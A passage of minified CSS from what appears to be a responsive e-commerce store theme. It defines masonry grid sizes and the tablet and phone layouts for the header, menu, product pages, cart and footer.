.masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="6"]{height:466px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="7"]{height:545px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="8"]{height:624px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="9"]{height:703px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="10"]{height:782px}.wide-ly .g10 .masonry-item{width:89px;height:89px}.wide-ly .g10 .masonry-item[data-ss-colspan="2"]{width:188px}.wide-ly .g10 .masonry-item[data-ss-colspan="3"]{width:287px}.wide-ly .g10 .masonry-item[data-ss-colspan="4"]{width:386px}.wide-ly .g10 .masonry-item[data-ss-colspan="5"]{width:485px}.wide-ly .g10 .masonry-item[data-ss-colspan="6"]{width:584px}.wide-ly .g10 .masonry-item[data-ss-colspan="7"]{width:683px}.wide-ly .g10 .masonry-item[data-ss-colspan="8"]{width:782px}.wide-ly .g10 .masonry-item[data-ss-colspan="9"]{width:881px}.wide-ly .g10 .masonry-item[data-ss-colspan="10"]{width:980px}.wide-ly .g10 .masonry-item[data-ss-rowspan="2"]{height:188px}.wide-ly .g10 .masonry-item[data-ss-rowspan="3"]{height:287px}.wide-ly .g10 .masonry-item[data-ss-rowspan="4"]{height:386px}.wide-ly .g10 .masonry-item[data-ss-rowspan="5"]{height:485px}.wide-ly .g10 .masonry-item[data-ss-rowspan="6"]{height:584px}.wide-ly .g10 .masonry-item[data-ss-rowspan="7"]{height:683px}.wide-ly .g10 .masonry-item[data-ss-rowspan="8"]{height:782px}.wide-ly .g10 .masonry-item[data-ss-rowspan="9"]{height:881px}.wide-ly .g10 .masonry-item[data-ss-rowspan="10"]{height:980px}.wide-ly .g10.withcol .masonry-item,.wide-ly .column + .content-body .g10 .masonry-item{width:69px;height:69px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="2"]{width:148px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="3"]{width:227px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="4"]{width:306px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="5"]{width:385px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="6"]{width:464px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="7"]{width:543px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="8"]{width:622px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="9"]{width:701px}.wide-ly .g10.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-colspan="10"]{width:780px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="2"]{height:148px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="3"]{height:227px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="4"]{height:306px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="5"]{height:385px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="6"]{height:464px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="7"]{height:543px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="8"]{height:622px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="9"]{height:701px}.wide-ly .g10.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g10 .masonry-item[data-ss-rowspan="10"]{height:780px}.wide-ly .g15 .masonry-item{width:84px;height:84px}.wide-ly .g15 .masonry-item[data-ss-colspan="2"]{width:183px}.wide-ly .g15 .masonry-item[data-ss-colspan="3"]{width:282px}.wide-ly .g15 .masonry-item[data-ss-colspan="4"]{width:381px}.wide-ly .g15 .masonry-item[data-ss-colspan="5"]{width:480px}.wide-ly .g15 .masonry-item[data-ss-colspan="6"]{width:579px}.wide-ly .g15 .masonry-item[data-ss-colspan="7"]{width:678px}.wide-ly .g15 .masonry-item[data-ss-colspan="8"]{width:777px}.wide-ly .g15 .masonry-item[data-ss-colspan="9"]{width:876px}.wide-ly .g15 .masonry-item[data-ss-colspan="10"]{width:975px}.wide-ly .g15 .masonry-item[data-ss-rowspan="2"]{height:183px}.wide-ly .g15 .masonry-item[data-ss-rowspan="3"]{height:282px}.wide-ly .g15 .masonry-item[data-ss-rowspan="4"]{height:381px}.wide-ly .g15 .masonry-item[data-ss-rowspan="5"]{height:480px}.wide-ly .g15 .masonry-item[data-ss-rowspan="6"]{height:579px}.wide-ly .g15 .masonry-item[data-ss-rowspan="7"]{height:678px}.wide-ly .g15 .masonry-item[data-ss-rowspan="8"]{height:777px}.wide-ly .g15 .masonry-item[data-ss-rowspan="9"]{height:876px}.wide-ly .g15 .masonry-item[data-ss-rowspan="10"]{height:975px}.wide-ly .g15.withcol .masonry-item,.wide-ly .column + .content-body .g15 .masonry-item{width:64px;height:64px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="2"]{width:143px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="3"]{width:222px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="4"]{width:301px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="5"]{width:380px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="6"]{width:459px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="7"]{width:538px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="8"]{width:617px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="9"]{width:696px}.wide-ly .g15.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-colspan="10"]{width:775px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="2"]{height:143px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="3"]{height:222px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="4"]{height:301px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="5"]{height:380px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="6"]{height:459px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="7"]{height:538px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="8"]{height:617px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="9"]{height:696px}.wide-ly .g15.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g15 .masonry-item[data-ss-rowspan="10"]{height:775px}.wide-ly .g20 .masonry-item{width:80px;height:80px}.wide-ly .g20 .masonry-item[data-ss-colspan="2"]{width:180px}.wide-ly .g20 .masonry-item[data-ss-colspan="3"]{width:280px}.wide-ly .g20 .masonry-item[data-ss-colspan="4"]{width:380px}.wide-ly .g20 .masonry-item[data-ss-colspan="5"]{width:480px}.wide-ly .g20 .masonry-item[data-ss-colspan="6"]{width:580px}.wide-ly .g20 .masonry-item[data-ss-colspan="7"]{width:680px}.wide-ly .g20 .masonry-item[data-ss-colspan="8"]{width:780px}.wide-ly .g20 .masonry-item[data-ss-colspan="9"]{width:880px}.wide-ly .g20 .masonry-item[data-ss-colspan="10"]{width:980px}.wide-ly .g20 .masonry-item[data-ss-rowspan="2"]{height:180px}.wide-ly .g20 .masonry-item[data-ss-rowspan="3"]{height:280px}.wide-ly .g20 .masonry-item[data-ss-rowspan="4"]{height:380px}.wide-ly .g20 .masonry-item[data-ss-rowspan="5"]{height:480px}.wide-ly .g20 .masonry-item[data-ss-rowspan="6"]{height:580px}.wide-ly .g20 .masonry-item[data-ss-rowspan="7"]{height:680px}.wide-ly .g20 .masonry-item[data-ss-rowspan="8"]{height:780px}.wide-ly .g20 .masonry-item[data-ss-rowspan="9"]{height:880px}.wide-ly .g20 .masonry-item[data-ss-rowspan="10"]{height:980px}.wide-ly .g20.withcol .masonry-item,.wide-ly .column + .content-body .g20 .masonry-item{width:60px;height:60px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="2"]{width:140px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="3"]{width:220px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="4"]{width:300px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="5"]{width:380px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="6"]{width:460px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="7"]{width:540px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="8"]{width:620px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="9"]{width:700px}.wide-ly .g20.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-colspan="10"]{width:780px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="2"]{height:140px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="3"]{height:220px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="4"]{height:300px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="5"]{height:380px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="6"]{height:460px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="7"]{height:540px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="8"]{height:620px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="9"]{height:700px}.wide-ly .g20.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g20 .masonry-item[data-ss-rowspan="10"]{height:780px}}@media only screen and (min-width:980px) and (max-width:1199px){.bx #container{max-width:1080px;min-width:980px}.wide-ly .head-c.head0 .logo-in-header .top-options{width:875px}.wide-ly .col-y .product-list .prd-block3{width:auto;float:none;margin-right:0}.wide-ly .RGen-prdinfo #column-left,.wide-ly .RGen-prdinfo #column-right{display:none}.wide-ly .RGen-prdinfo #content #column-left + .content-body,.wide-ly .RGen-prdinfo #content #column-right + .content-body{width:100%}.wide-ly .column-1 .facebook-block span{width:940px !important}.wide-ly .column-1 .fb_iframe_widget span,.wide-ly .column-1 .fb_iframe_widget iframe{height:250px !important}}@media only screen and (min-width:980px){.visible-desktop{display:inherit !important}#container{overflow:inherit}.wf-full-slideshow #header-wrapper,.full-slideshow #header-wrapper{background:none}.top-options{width:90%}#menu select{width:90%}#menu .selectWrp{display:none}@media only screen and (min-width:1025px){.revo-pfs #header-wrapper,.revo-fs #header-wrapper{background:none}}@media only screen and (max-width:1024px){#container{overflow:hidden}.revo-pfs #header-wrapper{background:none}}}@media only screen and (min-width:768px) and (max-width:979px){.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}.bx #container,.fw #container,#container{max-width:inherit;min-width:inherit;width:742px;overflow:inherit}#content .content-body,#content #column-left + .content-body,#content #column-right + .content-body{float:none;width:auto}.wrapper,#content{width:auto;margin-left:20px;margin-right:20px}#content .column{display:none}#notification{width:60%;margin-left:-35%}.store-home .banner:after,#menu > ul:after{content:'';display:table;clear:both;font-size:0px}#header{width:auto;height:auto;margin-bottom:0;padding-bottom:0}#header.logo-in-header #welcome,#header #welcome{left:inherit;right:20px;text-align:right;top:10px}#header.logo-in-header #search,#header #search{top:44px;right:15px}#header .top-options{top:49px;right:76px;width:90%}#header #cart .cart-close{display:inline-block}.head1 .links-bar{padding:0 10px;margin:-1px 0px 10px 0px;text-align:center}.head1 #header #search{top:auto;right:auto}.head1 #header .r{margin-right:10px}.head1 #header #welcome{top:0px;text-align:left;right:auto}.head1 #header > .r{display:block;float:none;margin:auto;text-align:center}.head1 #header .top-options,.head1 #header #search{text-align:left}.menu-bx .head1 .navigation-bar,.menu-fw .head1 .navigation-bar{padding-top:0px}.is-sticky .navigation-bar{position:inherit !important}.head1 #header .store-logo1{float:none;margin:auto;text-align:center;display:block;margin-bottom:10px}.head1 #header .store-logo{left:auto;margin:0 0 10px 0;display:inline-block;width:auto;min-height:inherit;padding:10px 0}.head1 #header .store-logo #logo{position:static;margin:0 !important;left:auto;top:auto;display:inline-block}a.home-btn{left:15px;top:8px;box-shadow:none}.store-logo{left:20px;margin-top:20px;opacity:0}#header .store-logo1{margin-left:20px}.menu-fw .navigation-bar,.menu-bx .navigation-bar,.navigation-bar{width:auto;margin:20px 0 0 0;box-shadow:none;min-height:inherit}.menu-fw #menu,.no-logo #menu,#menu{position:relative;width:100% !important}#menu .select{display:none}#menu > ul{min-height:46px;padding-left:45px;display:block}#menu > ul > li > a.top-lvl{padding:16px 10px 0 10px !important;min-height:30px}.breadcrumb{position:static;margin:5px 0px}.breadcrumb a + span{margin:0 5px}.breadcrumb *{font-size:11px}.slideshow{min-height:75px !important}.wf-full-slideshow .slideshow,.w-full-slideshow .slideshow{margin-right:-20px !important;margin-left:-20px !important}.wf-full-slideshow .nivoSlider .nivo-directionNav,.w-full-slideshow .nivoSlider .nivo-directionNav,.wf-full-slideshow .nivoSlider,.w-full-slideshow .nivoSlider{width:auto !important;height:auto !important;left:auto !important}.beside-slideshow .slideshow,.full-slideshow .slideshow,.medium-slideshow .slideshow,.small-slideshow .slideshow{margin-top:0px;margin-right:-20px;margin-left:-20px}.wf-full-slideshow .slideshow,.beside-slideshow,.full-slideshow .slideshow{margin-top:inherit !important}.store-home .slideshow{margin-bottom:30px}.nivo-caption{display:none !important}.store-home .bnr-bx-col1 .bnr-bx{width:auto;float:none}.store-home .bnr-bx-col4 .bnr-bx{width:172px}.store-home .bnr-bx-col3 .bnr-bx{width:230px}.store-home .bnr-bx-col2 .bnr-bx{width:348px}.store-home .banner-beside .bnr-bx img,.store-home .bnr-bx img,.content-body .bnr-bx img{width:100%}.store-home .banner-beside .bnr-bx,.store-home .banner .bnr-bx{margin-right:5px;margin-bottom:30px}.store-home .banner-beside .bnr-bx{margin-bottom:0px}.store-home .banner-beside .last,.store-home .banner .last{margin-right:0}.store-home .banner{margin-bottom:30px;padding-top:1px}.banner-beside .banner{margin-bottom:0px}.featured-box .hr,.bestseller-prd .hr,.latest-prd .hr,.special-prd .hr{margin:30px 0}.slidshowPrd,.slidshowPrd .caroufredsel_wrapper,.slidshowPrd .box-product{min-height:302px !important}.store-home .banner-beside{position:static}.store-home .banner-beside .bnr-bx{float:left}.less1 .carousel-item,.less2 .carousel-item,.less3 .carousel-item{width:auto !important}.banner-onslide .banner{padding-bottom:5px}.banner-onslide{position:static;bottom:auto;margin-bottom:40px}.banner-onslide .clearfix{position:static;bottom:auto}.store-home .banner-onslide .bnr-bx{margin-bottom:inherit}.store-home .banner-onslide .clearfix{background:inherit;height:inherit}.revo-slideshow-wrapper{margin-bottom:20px}.rv-pfws{margin-bottom:0px}.rv-bb{margin:0 0 20px 0}.rv-bb .responsive{margin:0 0 20px 0}.rv-bb .banner-beside{float:none}.rv-pfws,.rv-pfs{margin:0 0 20px 0 !important}.rv-pfs .bannercontainer{margin-top:0 !important}.fullb,.fullblock{margin-left:-20px !important;margin-right:-20px !important;padding-left:20px;padding-right:20px}.box-product .item{width:233px}.product-grid .prd-block{width:192px}.box-product .prd-block{width:auto}.col-y .modprd4.mod-grid .item:nth-child(3n),.col-y .modprd4.mod-grid .carousel-item:nth-child(3n),.col-y .product-grid .prd-block3:nth-child(3n){margin-right:0px}.col-n .product-list .prd-block3,.col-y .product-list .prd-block3{width:auto;float:none;margin-right:0}.col-n .modprd4.mod-grid .item:nth-child(3n),.col-n .modprd4.mod-grid .carousel-item:nth-child(3n),.col-n .product-grid .prd-block3:nth-child(3n){margin-right:0px}.col-n .modprd4.mod-grid .item:nth-child(4n),.col-n .product-grid .prd-block3:nth-child(4n){margin-right:20px}.RGen-prdinfo .zoomWindowContainer > div{border:none !important;-webkit-box-shadow:none;box-shadow:none}.product-info > .prdimage-wrapper{float:none;margin:auto;padding-bottom:40px}.product-info > .prdimage-wrapper:after{content:'';display:table;clear:both}.mousetrap,.cloud-zoom-lens{display:none}#colorbox,#cboxOverlay,#cboxWrapper{z-index:99999}#column-right + .content-body .prd-layout1 > .right,#column-left + .content-body .prd-layout1 > .right,.product-info > .right{float:none;width:650px;margin:auto}.product-info > .right .l{width:500px}.prd-layout1 > .right .l{width:auto}.product-info > .right .r{margin-left:529px}.product-info .image .zoom-text{display:none}.product-info > .prdoptions-wrapper{margin-bottom:30px}.product-info .tabs-wrapper,.product-info .reviews-wrapper{float:none;width:auto}.product-info .write-review{width:91.5%}.product-info .reviews-wrapper{margin-bottom:30px}#review,.read-review{width:auto !important;height:auto !important}.write-review{z-index:99991}.product-info .scrollPane,.product-info .jspScrollable,.product-info .jspContainer,.product-info .tab-content,.product-info .jspPane,.product-info .dataHolder{overflow:visible !important;height:auto !important;position:static !important;width:auto !important}.product-info .jspVerticalBar{display:none}.product-info .tab-content .scrollPane{margin-right:0;padding-right:0 !important}.scrollPane .mCSB_container.mCS_no_scrollbar{margin-right:0px}.cart-options,.cart-total,.checkout-content .right,.checkout-content .left{width:auto;float:none}.cart-total:after{content:'';display:table;clear:both;margin-bottom:30px}.cart-info thead .quantity,.cart-info tbody .quantity{width:75px}.cart-info tbody .total,.cart-info tbody .price{width:80px}.checkout-content .right,.checkout-content .left{margin-bottom:30px}.checkout-content .buttons{margin-bottom:auto}.custom-left,.custom-right,.tp-wrp,.ft-wrp{display:none !important}.custom-footer{width:auto;margin:0 20px;padding-bottom:30px}.custom-footer .column{height:auto !important;width:315px}.custom-footer #aboutus-content{float:none;width:auto;padding-right:inherit;margin-right:auto;border-right:none;height:auto;padding-bottom:30px}.facebook-block span{width:330px !important}.column-1 .facebook-block span{width:700px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:300px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:350px !important}#footer{width:auto;margin-left:20px;margin-right:20px;padding-top:40px;padding-bottom:30px}#footer .column{margin-right:15px;width:160px}#footer .contact-info{width:100%;float:none;min-height:1px;padding-top:30px}#footer .contact-info ul li{float:left;width:200px}.fw .footer-bt,.bx .footer-bt,.footer-bt{padding:18px 0 15px 0;max-width:100%;min-width:100%}.footer-bt table{width:703px}.footer-bt a:hover,.footer-bt a{margin-right:5px;box-shadow:none}.cp-text{width:auto;margin-left:20px;margin-right:20px}.horimg .list-carousel .carousel-controls a{top:33%}.squareimg .list-carousel .carousel-controls a{top:39%}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col{width:20%}.banner-grid .col-8 > .col,.banner-grid .col-7 > .col{width:25%}.banner-grid .col-6 > .col{width:33.33333333333333%}.t-col-1 > .col{width:100%}.t-col-2 > .col{width:50%}.t-col-3 > .col{width:33.33333333333333%}.t-col-4 > .col{width:25%}.t-col-5 > .col{width:20%}.t-col-6 > .col{width:16.66666666666667%}.t-col-7 > .col{width:14.28571428571429%}.t-col-8 > .col{width:12.5%}.t-col-9 > .col{width:11.11111111111111%}.t-col-10 > .col{width:10%}[class^="col"].col-t-12{width:100%}[class^="col"].col-t-11{width:91.66666666666666%}[class^="col"].col-t-10{width:83.33333333333334%}[class^="col"].col-t-9{width:75%}[class^="col"].col-t-8{width:66.66666666666666%}[class^="col"].col-t-7{width:58.333333333333336%}[class^="col"].col-t-6{width:50%}[class^="col"].col-t-5{width:41.66666666666667%}[class^="col"].col-t-4{width:33.33333333333333%}[class^="col"].col-t-3{width:25%}[class^="col"].col-t-2{width:16.666666666666664%}[class^="col"].col-t-1{width:8.333333333333332%}.sel-cat-grid .row,.cat-grid .row{margin-left:-5px;margin-right:-5px}.sel-cat-grid .row > .col,.cat-grid .row > .col{padding-left:5px;padding-right:5px;margin-bottom:10px}.sec-box-wrp .sec-box{max-width:130px}.sec-box-wrp .sec-prd{margin-left:140px}.thm-3 .no-logo .home-btn,.thm-3 .home-btn{left:10px}.thm-3 #content{padding-top:10px}.thm-3 .content-body-wrapper{padding-top:0px}.thm-3 #menu > ul > li > a.top-lvl{padding-left:10px !important;padding-right:10px !important}.thm-4 .footer-bt{max-width:inherit;min-width:inherit}.thm-4 #header-wrapper > .wrapper,.thm-4 .breadcrumb{margin:0px}.thm-4 #content{padding-top:10px}.thm-4 #header-wrapper,.thm-4 .footer-bt{margin-left:20px;margin-right:20px}.thm-6 .navigation-bar:before,.thm-6 .navigation-bar:after,.thm-5 .navigation-bar:before,.thm-5 .navigation-bar:after{display:none}.thm-6 .content-body-wrapper,.thm-5 .content-body-wrapper{border-radius:0px}.thm-6 #menu > ul,.thm-5 #menu > ul{margin-top:7px}.thm-6 .no-logo .home-btn,.thm-5 .no-logo .home-btn{left:7px;top:7px}.thm-6 #menu > ul > li > a.top-lvl,.thm-5 #menu > ul > li > a.top-lvl{padding:6px 10px !important;font-size:13px}.thm-6 #header .store-logo1,.thm-5 #header .store-logo1{margin-bottom:0}.thm-6 #content,.thm-5 #content{padding-top:20px}.thm-6 #content.beside-bnr-slideshow,.thm-6 #content.wf-full-slideshow,.thm-6 #content.w-full-slideshow,.thm-6 #content.full-slideshow,.thm-6 #content.medium-slideshow,.thm-6 #content.small-slideshow,.thm-5 #content.beside-bnr-slideshow,.thm-5 #content.wf-full-slideshow,.thm-5 #content.w-full-slideshow,.thm-5 #content.full-slideshow,.thm-5 #content.medium-slideshow,.thm-5 #content.small-slideshow{padding-top:0px}.thm-6 .page-heading-wrp,.thm-5 .page-heading-wrp{margin-bottom:15px;margin-top:0;padding-bottom:0px}.thm-6 .page-heading,.thm-5 .page-heading{font-size:18px;padding-top:0px}.thm-7 .menu-fw .navigation-bar,.thm-7 .menu-bx .navigation-bar,.thm-7 .navigation-bar{padding-top:0px;margin-top:20px}.thm-7 #menu > ul > li > a.top-lvl{font-size:13px;padding:10px 10px 0 10px !important;min-height:30px}.thm-7 .no-logo #menu > ul{padding-left:50px}.thm-7 .no-logo .home-btn{left:9px;top:5px}.thm-7 .navigation-bar,.thm-7 #menu > ul{min-height:inherit}.thm-7 #content{padding-top:20px}.thm-7 .breadcrumb{margin:0}.thm-8 .menu-fw .navigation-bar,.thm-8 .menu-bx .navigation-bar,.thm-8 .navigation-bar{padding-top:0px;margin-top:20px}.thm-8 #menu > ul > li > a.top-lvl{font-size:13px;padding:10px 10px 0 10px !important;min-height:30px}.thm-8 .no-logo #menu > ul{padding-left:50px}.thm-8 .no-logo .home-btn{left:9px;top:5px}.thm-8 .navigation-bar,.thm-8 #menu > ul{min-height:inherit}.thm-8 #content{padding-top:20px}.thm-8 .breadcrumb{margin:0}.thm-9 .menu-fw .navigation-bar,.thm-9 .menu-bx .navigation-bar,.thm-9 .navigation-bar{padding-top:0px;margin-top:20px;border-top:none}.thm-9 #menu > ul > li > a.top-lvl{font-size:13px;padding:10px 10px 0 10px !important;min-height:30px}.thm-9 .no-logo #menu > ul{padding-left:50px}.thm-9 .no-logo .home-btn{left:9px;top:5px}.thm-9 .navigation-bar,.thm-9 #menu > ul{min-height:inherit}.thm-9 #content{padding-top:20px}.thm-9 .breadcrumb{margin:0}}@media only screen and (min-width:200px) and (max-width:767px){.visible-phone{display:inherit !important}.hidden-phone{display:none !important}#container{width:auto;overflow:inherit}.wrapper,#content{width:auto;margin-left:15px;margin-right:15px;padding-top:15px}#content .column{display:none}#content .content-body,#notification,#content #column-left + .content-body,#content #column-right + .content-body{width:auto;float:none}#notification{width:60%}.htabs:after,.refine-cate:after,#header .top-options:after,.product-list .prd-block,#menu:after,.product-info > .prdimage-wrapper:after,.cart-total:after,.product-info .image-additional:after,.product-info > .right .l:after,.product-info > .right .r:after,.order-content:after{content:'';display:table;clear:both}.htabs{height:auto;min-height:inherit;margin:0 -15px}.htabs a.selected,.htabs a{padding:10px;font-size:12px;display:block;float:none;margin-left:0px;margin-right:0px}.htabs a.selected{box-shadow:0px 0px 4px 0px rgba(0,0,0,0.2)}.scroll-top{display:none}.product-info .extra-tb{display:block}.store-logo{margin:auto;width:auto !important;left:auto;margin-bottom:10px;opacity:0;display:block !important}#logo img{width:auto\9;height:auto !important;max-width:100%}#header .store-logo1{display:block !important;text-align:center;min-height:inherit}#header.logo-in-header #welcome{text-align:center}.store-logo1{margin-bottom:10px;margin-top:-1px}.store-logo1 #logo{margin:0 !important;display:block;text-align:center}#header #welcome{left:inherit;right:0;text-align:center;top:-6px;position:relative;width:auto;font-size:10px;height:15px}#header #welcome a{font-size:10px}#header{min-height:40px;width:auto;height:auto;margin-bottom:0;padding-bottom:0}#header.logo-in-header #search,#header #search,#header #search:hover{position:relative;left:auto;top:auto;right:auto;width:90%;border-radius:0px;overflow:visible;margin:0 auto;margin-bottom:4px;border-radius:0px}#header #search .search-box{background:none;border-radius:0px;height:auto;display:block;width:auto;position:relative;right:auto;padding:2px}#header #search input{width:90% !important;border-radius:0px;margin:0px;padding:0 10px}#header #search .button-search{z-index:99;box-shadow:none !important;border-radius:0;right:2px;top:2px}#header .top-options,.head1 #header .top-options{display:block;position:absolute;width:240px;left:5px;right:auto;top:65px;bottom:auto}#header #cart .heading a span,#header-wrapper .links{display:none}#header .dd,#header #cart,#header #currency,#header #language{display:inline-block;float:none;vertical-align:top;margin:0 -2px 0 0}#header .dd ul{right:0px}#header #cart{min-width:32px}.dd:hover ul,#currency:hover ul,#language:hover ul,.dd.active ul,#currency.active ul,#language.active ul{top:35px}#header #cart .content{left:-4px;top:36px}.mini-cart-info .image{display:none}#header #cart .cart-arrow{background-position:270px -2420px;background:none}#header #cart .cart-arrow:before{display:none}#header #cart .cart-close{display:inline-block}.menu-fw .navigation-bar,.menu-bx .navigation-bar,.navigation-bar{padding:0px;min-height:inherit;width:auto;margin:0;box-shadow:none}.menu-fw #menu,.no-logo #menu,#menu{position:relative;width:auto !important;display:block;padding:40px 0 0 0}.no-logo a.home-btn,a.home-btn{top:6px;box-shadow:none;left:10px;display:none}.is-sticky .navigation-bar{position:inherit !important}.head1 #header{width:100%;padding:0px}.head1 #header .store-logo1,.head1 .links-bar .l,.head1 #header .r,.head1 #header .l{float:none;position:relative}.head1 .links-bar{margin:0;text-align:center;padding:0px}.head1 .links-bar .wrapper{padding:0;margin:auto}.head1 .links-bar #welcome{text-align:center;font-size:10px}.head1 #header #search{width:90%;margin:10px auto;display:block}.head1 #header .top-options{left:5px;top:45px}.head1 #header #search .search-box{}.head1 #welcome{padding:4px 0;text-align:center}.head1 .links-bar .links a{margin:0px}.head1 